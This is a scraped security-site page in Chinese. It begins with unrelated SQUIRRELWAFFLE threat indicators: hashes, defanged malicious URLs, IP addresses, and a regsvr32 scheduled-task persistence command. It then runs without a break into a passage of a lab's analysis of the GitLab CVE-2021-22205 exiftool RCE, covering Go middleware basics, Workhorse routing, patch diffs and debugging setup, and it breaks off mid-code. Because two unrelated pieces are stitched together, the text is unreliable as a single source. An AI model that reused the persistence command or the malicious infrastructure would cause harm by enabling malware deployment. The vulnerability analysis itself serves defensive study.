Trojan.Win32.SQUIRRELWAFFLE.B | Test2.test
b80bf513afcf562570431d9fb5e33189a9b654ab5cef1a9bf71e0cc0f0580655 |
Trojan.Win32.SQUIRRELWAFFLE.B | Test1.test
cd770e4c6ba54ec00cf038aa50b838758b8c4162ca53d1ee1198789e3cbc310a |
Trojan.Win32.SQUIRRELWAFFLE.B | test.test
### Domain
aayomsolutions.co.in/etiste/quasnam[]-4966787
aparnashealthfoundation.aayom.com/quasisuscipit/totamet-4966787
* * *
### URL
hxxps://headlinepost.net/3AkrPbRj/x.html
hxxps://dongarza.com/gJW5ma382Z/x.html
hxxps://taketuitions.com/dTEOdMByori/j.html
hxxps://constructorachg.cl/eFSLb6eV/j.html,;
hxxps://oel.tg/MSOFjh0EXRR8/j.html
hxxps://imprimija.com.br/BIt2Zlm3/y5.html
hxxp://stunningmax.com/JR3xNs7W7Wm1/y1.html
hxxps: //decinfo.com.br/s4hfZyv7NFEM/y9.html
hxxps: //omoaye.com.br/Z0U7Ivtd04b/r.html
hxxps://mcdreamconcept.ng/9jFVONntA9x/r.html
hxxps://agoryum.com/lPLd50ViH4X9/r.html
hxxps://arancal.com/HgLCgCS3m/be.html
hxxps://iperdesk.com/JWqj8R2nt/be.html
hxxps://grandthum.co.in/9Z6DH5h5g/be.html
* * *
### IP 地址
hxxp://24.229.150.54:995/t4
108.179.193.34([ZoomEye搜索结果](https://www.zoomeye.org/searchResult?q=108.179.193.34))
69.192.185.238([ZoomEye搜索结果](https://www.zoomeye.org/searchResult?q=69.192.185.238))
108.179.192.18([ZoomEye搜索结果](https://www.zoomeye.org/searchResult?q=108.179.192.18))
23.111.163.242([ZoomEye搜索结果](https://www.zoomeye.org/searchResult?q=23.111.163.242))
* * *
### Host Indicator
C:\Datop\
C:\Datop\test.test
C:\Datop\test1.test
C:\Datop\test2.test
C:\Datop\good.good
C:\Datop\good1.good
C:\Datop\good2.good
%windir%\system32\Tasks\aocrimn
Scheduled task: aocrimn /tr regsvr32.exe -s "%WorkingDir%\test.test.dll" /SC ONCE /Z /ST 06:25 /ET
* * * | 社区文章 |
**作者:天融信阿尔法实验室
原文链接:<https://mp.weixin.qq.com/s/Y4mGVhbc3agp1adnUs1GmA>**
## 前言
安全研究员`vakzz`于4月7日在hackerone上提交了一个关于gitlab的[RCE漏洞](https://hackerone.com/reports/1154542
"hackerone gitlab
rce"),在当时并没有提及是否需要登录gitlab进行授权利用,在10月25日该漏洞被国外安全公司通过日志分析发现未授权的[在野利用](https://security.humanativaspa.it/gitlab-ce-cve-2021-22205-in-the-wild/
"gitlab在野利用"),并发现了新的利用方式。根据官方[漏洞通告](https://about.gitlab.com/releases/2021/04/14/security-release-gitlab-13-10-3-released/ "官方漏洞通告")页面得知安全的版本为13.10.3、13.9.6 和
13.8.8。我将分篇深入分析该漏洞的形成以及触发和利用。 **本篇将复现分析携带恶意文件的请求是如何通过gitlab传递到exiftool进行解析的**
,接下来将分析exiftool漏洞的原理和最后的触发利用。预计会有两到三篇。希望读者能读有所得,从中收获到自己独特的见解。在本篇文章的编写中要感谢[@chybeta](https://t.zsxq.com/VFmuJAy
"CVE-2021-22205 Gitlab 前台RCE 分析之
0、1、2")和[@rebirthwyw](https://blog.rebirthwyw.top/2021/11/01/analysis-of-CVE-2021-22205-pre-auth-part/ "analysis of CVE-2021-22205 pre-auth
part")两位师傅和团队内的师傅给予的帮助,他们的文章和指点给予了我许多好的思路。
## gitlab介绍
GitLab是由GitLabInc.开发,使用MIT许可证的基于网络的Git仓库管理工具,且具有wiki和issue跟踪功能。使用Git作为代码管理工具,并在此基础上搭建起来的web服务。
GitLab由乌克兰程序员DmitriyZaporozhets和ValerySizov开发。后端框架采用的是Ruby on Rails,它使用
**Ruby语言** 写成。后来,一些部分用 **Go语言** 重写。gitlab-ce即为社区免费版,gitlab-ee为企业收费版。下面附上两张GitLab的单机部署架构图介绍其相应组件。
可以看到在gitlab的组成中包含的各种组件,可以通过两个关键入口访问,分别是HTTP/HTTPS(TCP 80,443)和SSH(TCP
22),请求通过nginx转发到Workhorse,然后Workhorse和Puma进行交互,这里我们着重介绍下通过Web访问的组件GitLab
Workhorse。
> Puma 是一个用于 Ruby 应用程序的简单、快速、多线程和高度并发的 HTTP 1.1 服务器,用于提供GitLab网页和API。从 GitLab
> 13.0 开始,Puma成为了默认的Web服务器,替代了之前的Unicorn。而在GitLab 14.0中,Unicorn 从Linux
> 包中删除,只有Puma可用。
## GitLab Workhorse介绍
GitLab
Workhorse是一个使用go语言编写的敏捷反向代理。在[gitlab_features](https://gitlab.com/gitlab-org/gitlab/-/blob/master/workhorse/doc/architecture/gitlab_features.md
"Workhorse的作用")说明中可以总结大概的内容为,它会处理一些大的HTTP请求,比如 **文件上传** 、文件下载、Git
push/pull和Git包下载。其它请求会反向代理到GitLab
Rails应用。可以在[GitLab](https://gitlab.com/gitlab-org/gitlab/
"GitLab源码")的项目路径`lib/support/nginx/gitlab`中的nginx配置文件内看到其将请求转发给了GitLab
Workhorse。默认采用了unix socket进行交互。
这篇文档还写到,GitLab Workhorse在实现上会起到以下作用: \- 理论上所有向gitlab-Rails的请求首先通过上游代理,例如 NGINX
或 Apache,然后将到达gitlab-Workhorse。 \- workhorse 能处理一些无需调用 Rails 组件的请求,例如静态的
js/css 资源文件,如以下的路由注册:
u.route(
"", `^/assets/`,//匹配路由
//处理静态文件
static.ServeExisting(
u.URLPrefix,
staticpages.CacheExpireMax,
assetsNotFoundHandler,
),
withoutTracing(), // Tracing on assets is very noisy
)
* workhorse能修改Rails组件发来的响应。例如:假设你的Rails组件使用`send_file` ,那么gitlab-workhorse将会打开磁盘中的文件然后把文件内容作为响应体返回给客户端。
* gitlab-workhorse能接管向Rails组件询问操作权限后的请求,例如处理`git clone`之前得确认当前客户的权限,在向Rails组件询问确认后workhorse将继续接管`git clone`的请求,如以下的路由注册:
u.route("GET", gitProjectPattern+`info/refs\z`, git.GetInfoRefsHandler(api)),
u.route("POST", gitProjectPattern+`git-upload-pack\z`, contentEncodingHandler(git.UploadPack(api)), withMatcher(isContentType("application/x-git-upload-pack-request"))),
u.route("POST", gitProjectPattern+`git-receive-pack\z`, contentEncodingHandler(git.ReceivePack(api)), withMatcher(isContentType("application/x-git-receive-pack-request"))),
u.route("PUT", gitProjectPattern+`gitlab-lfs/objects/([0-9a-f]{64})/([0-9]+)\z`, lfs.PutStore(api, signingProxy, preparers.lfs), withMatcher(isContentType("application/octet-stream")))
* workhorse 能修改发送给 Rails 组件之前的请求信息。例如:当处理 Git LFS 上传时,workhorse 首先向 Rails 组件询问当前用户是否有执行权限,然后它将请求体储存在一个临时文件里,接着它将修改过后的包含此临时文件路径的请求体发送给 Rails 组件。
* workhorse 能管理与 Rails 组件通信的长时间存活的websocket连接,代码如下:
// Terminal websocket
u.wsRoute(projectPattern+`-/environments/[0-9]+/terminal.ws\z`, channel.Handler(api)),
u.wsRoute(projectPattern+`-/jobs/[0-9]+/terminal.ws\z`, channel.Handler(api)),
使用`ps -aux | grep "workhorse"`命令可以看到gitlab-workhorse的默认启动参数
## go语言前置知识
我会简要介绍一下漏洞涉及的相关语言前置知识,这样才能够更深入的理解该漏洞,并将相关知识点串联起来,达到举一反三。
> 函数、方法和接口
在golang中函数和方法的定义是不同的,看下面一段代码
package main
//Person接口
type Person interface{
isAdult() bool
}
//Boy结构体
type Boy struct {
Name string
Age int
}
//函数
func NewBoy(name string, age int) *Boy {
return &Boy{
Name: name,
Age: age,
}
}
//方法
func (p *Boy) isAdult() bool {
return p.Age > 18
}
func main() {
//结构体调用
b := NewBoy("Star", 18)
println(b.isAdult())
//将接口赋值b,使用接口调用
var p Person = b
println(p.isAdult())//false
}
其中`NewBoy`为函数,`isAdult`为方法。他们的区别是方法在func后面多了一个接收者参数,这个接受者可以是一个结构体或者接口,你可以把他当做某一个"类",而`isAdult`就是实现了该类的方法。
通过`&`取地址操作可以将一个结构体实例化,相当于`new`,可以看到在`NewBoy`中函数封装了这种操作。在main函数中通过调用`NewBoy`函数实例化Boy结构体,并调用了其方法`isAdult`。
关于接口的实现在Go语言中是隐式的。两个类型之间的实现关系不需要在代码中显式地表示出来。Go语言中没有类似于implements 的关键字。
Go编译器将自动在需要的时候检查两个类型之间的实现关系。 **在类型中添加与接口签名一致的方法就可以实现该方法。**
如`isAdult`的参数和返回值均与接口`Person`中的方法一致。所以在main函数中可以直接将定义的接口`p`赋值为实例结构体`b`。并进行调用。
> net/http
在golang中可以通过几行代码轻松实现一个http服务
package main
import (
"net/http"
"fmt"
)
func main() {
http.HandleFunc("/", h)
http.ListenAndServe(":2333",nil)
}
func h(w http.ResponseWriter, r *http.Request) {
fmt.Fprintln(w, "hello world")
}
其中的`http.HandleFunc()`是一个注册函数,用于注册路由。具体实现为绑定路径`/`和处理函数`h`的对应关系,函数`h`的类型是`(w
http.ResponseWriter, r
*http.Request)`。而`ListenAndServe()`函数封装了底层TCP通信的实现逻辑进行连接监听。第二个参数用于全局请求处理。如果没有传入自定义的handler。则会使用默认的`DefaultServeMux`对象处理请求最后到达`h`处理函数。
type Handler interface {
ServeHTTP(ResponseWriter, *Request)
}
在go中的任何结构体,只要实现了上方的`ServeHTTP`方法,也就是实现了`Handler`接口,并进行了路由注册。内部就会调用其ServeHTTP方法处理请求并返回响应。但是我们看到函数`h`并不是一个结构体方法,为什么可以处理请求呢?原来在`http.HandleFunc()`函数调用后,内部还会调用`HandlerFunc(func(ResponseWriter,
*Request))`将传入的函数`h`转换为一个具有ServeHTTP方法的handler。
具体定义如下。`HandlerFunc`为一个函数类型,类型为`func(ResponseWriter,
*Request)`。这个类型有一个方法为`ServeHTTP`,实现了这个方法就实现了Handler接口,`HandlerFunc`就成了一个Handler。上方的调用就是类型转换。
type HandlerFunc func(ResponseWriter, *Request)
// ServeHTTP calls f(w, r).
func (f HandlerFunc) ServeHTTP(w ResponseWriter, r *Request) {
f(w, r)
}
当调用其ServeHTTP方法时就会调用函数`h`本身。
> 中间件
框架中还有一个重要的功能是中间件,所谓中间件,就是连接上下级不同功能的函数或者软件。通常就是包裹函数为其提供和添加一些功能或行为。前文的`HandlerFunc`就能把签名为`func(w
http.ResponseWriter, r *http.Reqeust)`的函数`h`转换成handler。这个函数也算是中间件。
了解实现概念,在具有相关基础知识前提下就可以尝试着手动进行实践,达到学以致用,融会贯通。下面就来动手实现两个中间件`LogMiddleware`和`AuthMiddleware`,一个用于日志记录的,一个用于权限校验。可以使用两种写法。
\- 写法一
```go package main
import ( "log" "net/http" "time" "encoding/json" )
//权限认证中间件 type AuthMiddleware struct { Next http.Handler }
//日志记录中间件 type LogMiddleware struct { Next http.Handler //这里为AuthMiddleware }
//返回信息结构体 type Company struct { ID int Name string Country string }
//权限认证请求处理 func (am _AuthMiddleware) ServeHTTP(w http.ResponseWriter, r_
http.Request) { //如果没有嵌套中间件则使用默认的DefaultServeMux if am.Next == nil { am.Next =
http.DefaultServeMux }
//判断Authorization头是否不为空
auth := r.Header.Get("Authorization")
if auth != "" {
am.Next.ServeHTTP(w, r)
}else{
//返回401
w.WriteHeader(http.StatusUnauthorized)
}
}
//日志请求处理 func (am _LogMiddleware) ServeHTTP(w http.ResponseWriter, r_
http.Request) { if am.Next == nil { am.Next = http.DefaultServeMux }
start := time.Now()
//打印请求路径
log.Printf("Started %s %s", r.Method, r.URL.Path)
//调用嵌套的中间件,这里为AuthMiddleware
am.Next.ServeHTTP(w, r)
//打印请求耗时
log.Printf("Comleted %s in %v", r.URL.Path, time.Since(start))
}
func main() { //注册路由 http.HandleFunc("/user", func(w http.ResponseWriter, r
*http.Request) { //实例化结构体返回json格式数据 c := &Company{ ID:123, Name:"TopSec",
Country: "CN", } enc := json.NewEncoder(w) enc.Encode(c) })
//监听端口绑定自定义中间件
http.ListenAndServe(":8000",&LogMiddleware{
Next:new(AuthMiddleware),
})
}
上方代码中手动声明了两个结构体`AuthMiddleware`和`LogMiddleware`,实现了handler接口的`ServeHTTP`方法。在`ListenAndServe`中通过传入结构体变量嵌套绑定了这两个中间件。
当收到请求时会首先调用`LogMiddleware`中的`ServeHTTP`方法进行日志打印,其后调用`AuthMiddleware`中的`ServeHTTP`方法进行权限认证,最后匹配路由`/user`,调用转换好的handler处理器返回JSON数据,如下图。
当权限认证失败会返回401状态码。
- 写法二
```go
package main
import (
"log"
"net/http"
"time"
"encoding/json"
)
//返回信息
type Company struct {
ID int
Name string
Country string
}
//权限认证中间件
func AuthHandler(next http.Handler) http.Handler {
//这里使用HandlerFunc将函数包装成了httpHandler并返回给LogHandler的next
return http.HandlerFunc(func(w http.ResponseWriter, r *http.Request){
//如果没有嵌套中间件则使用默认的DefaultServeMux
if next == nil {
next = http.DefaultServeMux
}
//判断Authorization头是否不为空
auth := r.Header.Get("Authorization")
if auth != "" {
next.ServeHTTP(w, r)
}else{
//返回401
w.WriteHeader(http.StatusUnauthorized)
}
})
}
//日志请求中间件
func LogHandler(next http.Handler) http.Handler {
return http.HandlerFunc(func(w http.ResponseWriter, r *http.Request){
if next == nil {
next = http.DefaultServeMux
}
start := time.Now()
//打印请求路径
log.Printf("Started %s %s", r.Method, r.URL.Path)
//调用嵌套的中间件,这里为AuthMiddleware
next.ServeHTTP(w, r)
//打印请求耗时
log.Printf("Comleted %s in %v", r.URL.Path, time.Since(start))
})
}
func main() {
//注册路由
http.HandleFunc("/user", func(w http.ResponseWriter, r *http.Request) {
//实例化结构体返回json格式数据
c := &Company{
ID:123,
Name:"TopSec",
Country: "CN",
}
enc := json.NewEncoder(w)
enc.Encode(c)
})
//监听端口绑定自定义中间件
http.ListenAndServe(":8000",LogHandler(AuthHandler(nil)))
}
写法二和写法一的区别在于写法一手动实现了`ServeHTTP`方法,而写法二使用函数的形式在其内部通过`HandlerFunc`的转换返回了一个handler处理器,这个handler实现了`ServeHTTP`方法,调用`ServeHTTP`方法则会调用其本身,所以同样也能当做中间件做请求处理。
提供两种方式的原因是当存在一个现有的类型需要转换为handler时只需要添加一个`ServeHTTP`方法即可。关于http和中间件更详细的分析就不在这里一一展开了,感兴趣的读者可以参考这两篇文章:[net/http库源码笔记](https://www.jianshu.com/p/be3d9cdc680b
"net/http库源码笔记")、[Go的http包详解](https://www.jianshu.com/p/c90ebdd5d1a1
"Go的http包详解")
## ruby前置知识
在ruby中当要调用方法时,可以不加括号只使用方法名。实例变量使用@开头表示。
> 元编程
通过元编程是可以在运行时动态地操作语言结构(如类、模块、实例变量等)
`instance_variable_get(var)`方法可以取得并返回对象的实例变量var的值。
`instance_variable_set(var, val)`方法可以将val的值赋值给对象实例变量var并返回该值。
`instance_variable_defined(var)`方法可以判断对象实例变量var是否定义。
> yield 关键字
函数调用时可以传入语句块替换其中的yield关键字并执行。如下示例:
def a
return 4
end
def b
puts yield
end
b{a+1}
调用b时会将yield关键字替换为语句块a+1,所以会调用a返回4然后加上1打印5。
> Web框架rails \- 路由
在rails中的路由文件一般位于`config/routes.rb`下,在路由里面可以将请求和处理方法关联起来,交给指定controller里面的action,如下形式:
post 'account/setting/:id',
to: 'account#setting',
constraints: { id: /[A-Z]\d{5}/ }
`account/setting/`是请求的固定url,`:id`表示带参数的路由。to表示交给`account`controller下的action`setting`处理。constraints定义了路由约束,使用正则表达式来对参数`:id`进行约束。
\- 过滤器
rails中可以插入定义好的类方法实现[过滤器](https://guides.rubyonrails.org/action_controller_overview.html#filters
"rails
过滤器"),一般分为`before_action`,`after_action`,`around_action`分别表示调用action"之前"、"之后"、"围绕"需要执行的操作。如:
before_action :find_product, only: [:show]
上方表示在执行特定 Action `show`之前,先去执行 find_product 方法。
还可以使用`skip_before_action`跳过之前`before_action`指定的方法。
class ApplicationController < ActionController::Base
before_action :require_login
end
class LoginsController < ApplicationController
skip_before_action :require_login, only: [:new, :create]
end
如在父类`ApplicationController`定义了一个`before_action`,在子类可以使用`skip_before_action`跳过,只针对于`new`和`create`的调用。
## 漏洞简要介绍
根据gitlab的[官方漏洞issues](https://gitlab.com/gitlab-org/gitlab/-/issues/327121
"漏洞issues")来看,当访问接口`/uploads/user`上传图像文件时,GitLab
Workhorse会将扩展名为jpg、jpeg、tiff文件传递给ExifTool。用于删除其中不合法的标签。具体的标签在`workhorse/internal/upload/exif/exif.go`中的`startProcessing`方法中有定义,为白名单处理,函数内容如下:
func (c *cleaner) startProcessing(stdin io.Reader) error {
var err error
//白名单标签
whitelisted_tags := []string{
"-ResolutionUnit",
"-XResolution",
"-YResolution",
"-YCbCrSubSampling",
"-YCbCrPositioning",
"-BitsPerSample",
"-ImageHeight",
"-ImageWidth",
"-ImageSize",
"-Copyright",
"-CopyrightNotice",
"-Orientation",
}
//传入参数
args := append([]string{"-all=", "--IPTC:all", "--XMP-iptcExt:all", "-tagsFromFile", "@"}, whitelisted_tags...)
args = append(args, "-")
//使用CommandContext执行命令调用exiftool
c.cmd = exec.CommandContext(c.ctx, "exiftool", args...)
//获取输出和错误
c.cmd.Stderr = &c.stderr
c.cmd.Stdin = stdin
c.stdout, err = c.cmd.StdoutPipe()
if err != nil {
return fmt.Errorf("failed to create stdout pipe: %v", err)
}
if err = c.cmd.Start(); err != nil {
return fmt.Errorf("start %v: %v", c.cmd.Args, err)
}
return nil
}
而ExifTool在解析文件的时候会忽略文件的扩展名,尝试根据文件的内容来确定文件类型,其中支持的类型有DjVu。
> DjVu是由AT&T实验室自1996年起开发的一种图像压缩技术,已发展成为标准的图像文档格式之一
>
>
> ExifTool是一个独立于平台的Perl库,一款能用作多功能图片信息查看工具。可以解析出照片的exif信息,可以编辑修改exif信息,用户能够轻松地进行查看图像文件的EXIF信息,完美支持exif信息的导出。
关键在于ExifTool在解析DjVu注释的`ParseAnt`函数中存在漏洞,所以我们就可以通过构造DjVu文件并插入恶意注释内容将其改为jpg后缀上传,因为gitlab并未在这个过程中验证文件内容是否是允许的格式,最后让ExifTool以DjVu形式来解析文件,造成了ExifTool代码执行漏洞。
该漏洞存在于ExifTool的7.44版本以上,在12.4版本中修复。Gitlab
v13.10.2使用的ExifTool版本为11.70。并且接口`/uploads/user`可通过获取的X-CSRF-Token和未登录Session后来进行未授权访问。最终造成了GitLab未授权的远程代码执行漏洞。
### 漏洞补丁分析
根据官方通告得知安全版本之一有13.10.3,那么我们直接切换到分支13.10.3查看[补丁提交记录](https://gitlab.com/gitlab-org/gitlab/-/commits/v13.10.3-ee/
"13.10.3提交记录")即可,打开页面发现在4月9日和11日有两个关于本次漏洞的commits,在其后的4月13日进行了合并。
在commit`Check content type before running
exiftool`中添加了`isTIFF`和`isJPEG`两个方法到`workhorse/internal/upload/rewrite.go`分别对TIFF文件解码或读取JPEG前512个字节来进行文件类型检测。
func isTIFF(r io.Reader) bool
//对TIFF文件解码
_, err := tiff.Decode(r)
if err == nil {
return true
}
if _, unsupported := err.(tiff.UnsupportedError); unsupported {
return true
}
return false
}
func isJPEG(r io.Reader) bool {
//读取JPEG前512个字节
// Only the first 512 bytes are used to sniff the content type.
buf, err := ioutil.ReadAll(io.LimitReader(r, 512))
if err != nil {
return false
}
return http.DetectContentType(buf) == "image/jpeg"
}
在commit`Detect file MIME type before checking exif
headers`中添加了方法`check_for_allowed_types`到`lib/gitlab/sanitizers/exif.rb`检测mime_type是否为JPG或TIFF。
def check_for_allowed_types(contents)
mime_type = Gitlab::Utils::MimeType.from_string(contents)
unless ALLOWED_MIME_TYPES.include?(mime_type)
raise "File type #{mime_type} not supported. Only supports #{ALLOWED_MIME_TYPES.join(", ")}."
end
end
不过在rails中的exiftool调用是以[Rake任务](https://docs.gitlab.com/ee/administration/raketasks/uploads/sanitize.html
"Uploads sanitize Rake
tasks")存在的。以下是rails中的rake文件,位于`lib/tasks/gitlab/uploads/sanitize.rake`
namespace :gitlab do
namespace :uploads do
namespace :sanitize do
desc 'GitLab | Uploads | Remove EXIF from images.'
task :remove_exif, [:start_id, :stop_id, :dry_run, :sleep_time, :uploader, :since] => :environment do |task, args|
args.with_defaults(dry_run: 'true')
args.with_defaults(sleep_time: 0.3)
logger = Logger.new(STDOUT)
sanitizer = Gitlab::Sanitizers::Exif.new(logger: logger)
sanitizer.batch_clean(start_id: args.start_id, stop_id: args.stop_id,
dry_run: args.dry_run != 'false',
sleep_time: args.sleep_time.to_f,
uploader: args.uploader,
since: args.since)
end
end
end
end
> Rake是一门构建语言,和make和ant很像。Rake是用Ruby写的,它支持它自己的DSL用来处理和维护
> Ruby应用程序。Rails用rake的扩展来完成多种不同的任务。
## 漏洞复现分析
网上最开始流传的方式为通过[后台上传](https://www.cnblogs.com/ybit/p/14918949.html
"后台上传")恶意JPG格式文件触发代码执行。从之后流出的在野利用分析来看,上传接口`/uploads/user`其实并不需要认证,也就是未授权的RCE,只需要获取到CSRF-Token和未登录session即可。该漏洞的触发流程可大概分为两种,下面将一一介绍。
### 漏洞调试环境搭建
本次调试由于本地GitLab Development
Kit环境搭建未果,最后选择了两种不同的方式来完成本次漏洞分析的调试,关于workhorse调试环境使用gitlab官方docker配合vscode进行调试,官方docker拉取
docker run -itd \
-p 1180:80 \
-p 1122:22 \
-v /usr/local/gitlab-test/etc:/etc/gitlab \
-v /usr/local/gitlab-test/log:/var/log/gitlab \
-v /usr/local/gitlab-test/opt:/var/opt/gitlab \
--restart always \
--privileged=true \
--name gitlab-test \
gitlab/gitlab-ce:13.10.2-ce.0
运行docker后在本地使用命令`ps -aux | grep "workhorse"`可查看workhorse进程ID。
新建目录`/var/cache/omnibus/src/gitlab-rails/workhorse/`将workhorse源码复制到其下。安装vscode后打开上述目录按提示安装go全部的相关插件,然后添加调试配置,使用dlv
attach模式。填入进程PID。下断点开启调试即可正常调试。
"configurations": [
{
"name": "Attach to Process",
"type": "go",
"request": "attach",
"mode": "local",
"processId": 6257
}
]
关于rails部分的调试环境使用[gitpod](https://mp.weixin.qq.com/s/AI0ucw-N-WECcvhQdTjrRQ
"gdk一键搭建")云端一键搭建的GitLab Development
Kit。首先fork仓库后选择指定分支点击gitpod即可进行搭建。rails参考[pry-shell](https://docs.gitlab.com/ee/development/pry_debugging.html "pry-shell")来进行调试。在gitpod中也可以进行workhorse的调试,同样根据提示安装全部go相关插件
由于gitpod的vscode环境不是root,无法直接在其中Attach to Process进行调试,所以可以本地使用sudo起一个远程调试的环境
sudo /home/gitpod/.asdf/installs/golang/1.17.2/packages/bin/dlv-dap attach 38489 --headless --api-version=2 --log --listen=:2345
相关调试配置
"configurations": [
{
"name": "Connect to server",
"type": "go",
"request": "attach",
"mode": "remote",
"remotePath": "${workspaceFolder}",
"port": 2345,
"host": "127.0.0.1"
}
]
### 漏洞代码分析-触发流程一
#### workhorse路由匹配
在workhorse的更新中涉及函数有`NewCleaner`,在存在漏洞的版本13.10.2中跟踪到该函数,其中调用到`startProcessing`来执行exiftool命令,具体内容可以看之前贴的代码
func NewCleaner(ctx context.Context, stdin io.Reader) (io.ReadCloser, error) {
c := &cleaner{ctx: ctx}
if err := c.startProcessing(stdin); err != nil {
return nil, err
}
return c, nil
}
右键该方法浏览调用结构
从上图中除去带test字样的测试函数,可以看出最终调用点只有两个,upload包下的Handler函数`Accelerate`,和artifacts包下的Handler函数`UploadArtifacts`。现在还暂时不确定是哪个函数,根据前面的漏洞描述信息我们知道对接口`/uploads/user`的处理是整个调用链的开始,所以直接在源码中全局搜索该接口
由于请求会先经过GitLab
Workhorse,我们可以直接在上图中确定位于`workhorse/internal/upstream/routes.go`路由文件中的常量`userUploadPattern`,下面搜索一下对该常量的引用
在315行代码中发现进行了路由匹配,然后调用了`upload.Accelerate`。和前面调用点`Accelerate`吻合,这里的调用比较关键,接下来分析该函数:
func Accelerate(rails PreAuthorizer, h http.Handler, p Preparer) http.Handler {
return rails.PreAuthorizeHandler(func(w http.ResponseWriter, r *http.Request, a *api.Response) {
s := &SavedFileTracker{Request: r}
opts, _, err := p.Prepare(a)
if err != nil {
helper.Fail500(w, r, fmt.Errorf("Accelerate: error preparing file storage options"))
return
}
HandleFileUploads(w, r, h, a, s, opts)
}, "/authorize")
}
可以看到函数返回值为`http.Handler`,说明了之前在ServeHTTP中进行了调用。我们可以尝试一下寻找前面的`ServeHTTP`调用点。
首先可以看到路由注册在结构体`routeEntry`中,然后返回了一个数组赋值给`u.Routes`。
`routeEntry`用于储存请求路径和对应handler。以下是路由注册方法`route`,接收者为`upstream`结构体。实现功能传入正则字符串形式路径和对应处理handler存入`routeEntry`
func (u *upstream) route(method, regexpStr string, handler http.Handler, opts ...func(*routeOptions)) routeEntry {
...
//注册路由绑定handler
return routeEntry{
method: method,
regex: compileRegexp(regexpStr),
handler: handler,
matchers: options.matchers,
}
}
`upstream`结构体的成员`Routes`指向一个`routeEntry`数组。
type upstream struct {
config.Config
URLPrefix urlprefix.Prefix
Routes []routeEntry
RoundTripper http.RoundTripper
CableRoundTripper http.RoundTripper
accessLogger *logrus.Logger
}
查看对该成员的操作位置,位于`upstream`的`ServeHTTP`方法中,这里通过遍历`u.Routes`调用`isMatch`对全局请求进行了路由匹配,最后调用相应的handler。
func (u *upstream) ServeHTTP(w http.ResponseWriter, r *http.Request) {
...
// Look for a matching route
var route *routeEntry
for _, ro := range u.Routes {
if ro.isMatch(prefix.Strip(URIPath), r) {
route = &ro
break
}
}
...
//调用相应handler
route.handler.ServeHTTP(w, r)
}
`isMatch`方法如下,使用`regex.MatchString()`判断了请求路由是否匹配,cleanedPath为请求url。
func (ro *routeEntry) isMatch(cleanedPath string, req *http.Request) bool {
//匹配请求方式
if ro.method != "" && req.Method != ro.method {
return false
}
//匹配请求路由
if ro.regex != nil && !ro.regex.MatchString(cleanedPath) {
return false
}
ok := true
for _, matcher := range ro.matchers {
ok = matcher(req)
if !ok {
break
}
}
return ok
}
#### workhorse认证授权
`Accelerate`函数中有两个参数,一个是传入的handler,一个是原有的请求上加上接口`authorize`。文档中写到接口用于认证授权。
函数内的`PreAuthorizeHandler`是`PreAuthorizer`接口的一个接口方法。该方法实现了一个中间件功能,作用是进行指定操作前的向rails申请预授权,授权通过将调用handler函数体内的`HandleFileUploads`上传文件。下面是`PreAuthorizer`接口定义。
type PreAuthorizer interface {
PreAuthorizeHandler(next api.HandleFunc, suffix string) http.Handler
}
接口实现位于`internal\api\api.go:265`,以下贴出删减后的关键代码:
func (api *API) PreAuthorizeHandler(next HandleFunc, suffix string) http.Handler {
return http.HandlerFunc(func(w http.ResponseWriter, r *http.Request) {
httpResponse, authResponse, err := api.PreAuthorize(suffix, r)
//...
next(w, r, authResponse)
})
}
其中使用了`http.HandlerFunc`将普通函数转换成了Handler类型,跟进`api.PreAuthorize(suffix, r)`,
func (api *API) PreAuthorize(suffix string, r *http.Request) (httpResponse *http.Response, authResponse *Response, outErr error) {
//组装请求头
authReq, err := api.newRequest(r, suffix)
...
//发起请求得到响应
httpResponse, err = api.doRequestWithoutRedirects(authReq)
//解析httpResponse.Body到authResponse
authResponse = &Response{}
// The auth backend validated the client request and told us additional
// request metadata. We must extract this information from the auth
// response body.
if err := json.NewDecoder(httpResponse.Body).Decode(authResponse); err != nil {
return httpResponse, nil, fmt.Errorf("preAuthorizeHandler: decode authorization response: %v", err)
}
return httpResponse, authResponse, nil
}
以上代码中`newRequest()`用于组装请求头,跟进如下:
func (api *API) newRequest(r *http.Request, suffix string) (*http.Request, error) {
authReq := &http.Request{
Method: r.Method,
URL: rebaseUrl(r.URL, api.URL, suffix),
Header: helper.HeaderClone(r.Header),
}
...
}
`doRequestWithoutRedirects()`用于发起请求,跟进如下:
func (api *API) doRequestWithoutRedirects(authReq *http.Request) (*http.Response, error) {
signingTripper := secret.NewRoundTripper(api.Client.Transport, api.Version)
return signingTripper.RoundTrip(authReq)
}
`doRequestWithoutRedirects()`第一行实例化使用一个`RoundTripper`,传入了http.Client的Transport类型。`RoundTripper`是一个接口,可以当做是基于http.Client的中间件,在每次请求之前做一些指定操作。实现其中的`RoundTrip`方法即可实现接口做一些请求前的操作。下面看看在`RoundTrip`方法中做了什么
func (r *roundTripper) RoundTrip(req *http.Request) (*http.Response, error) {
//生成JWT令牌
tokenString, err := JWTTokenString(DefaultClaims)
...
// Set a custom header for the request. This can be used in some
// configurations (Passenger) to solve auth request routing problems.
//设置Header头
req.Header.Set("Gitlab-Workhorse", r.version)
req.Header.Set("Gitlab-Workhorse-Api-Request", tokenString)
return r.next.RoundTrip(req)
}
上图中添加了header头`Gitlab-Workhorse-Api-Request`,内容为JWT令牌,用于在rails中验证请求是否来自于workhorse。最后组成的请求为
POST /uploads/user/authorize HTTP/1.1
Host: 127.0.0.1:8080
X-Csrf-Token: Gx3AIf+UENPo0Q07pyvCgLZe30kVLzuyVqFwp8XDelScN7bu3g4xMIEW6EnpV+xUR63S2B0MyOlNFHU6JXL5zg==
Cookie: _gitlab_session=76a97094914fc3881c995992a9e22382
Gitlab-Workhorse-Api-Request: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJnaXRsYWItd29ya2hvcnNlIn0.R5N8IJRIiZUo5ML1rVbTw_HLbJ88tYCqxOeqJNFHfGw
当得到响应后在`PreAuthorize`方法结尾通过`json.NewDecoder(httpResponse.Body).Decode(authResponse)`解析json数据httpResponse.Body到authResponse中,authResponse指向了`Response`结构体,定义如下:
type Response struct {
// GL_ID is an environment variable used by gitlab-shell hooks during 'git
// push' and 'git pull'
GL_ID string
// GL_USERNAME holds gitlab username of the user who is taking the action causing hooks to be invoked
GL_USERNAME string
// GL_REPOSITORY is an environment variable used by gitlab-shell hooks during
// 'git push' and 'git pull'
GL_REPOSITORY string
// GitConfigOptions holds the custom options that we want to pass to the git command
GitConfigOptions []string
// StoreLFSPath is provided by the GitLab Rails application to mark where the tmp file should be placed.
// This field is deprecated. GitLab will use TempPath instead
StoreLFSPath string
// LFS object id
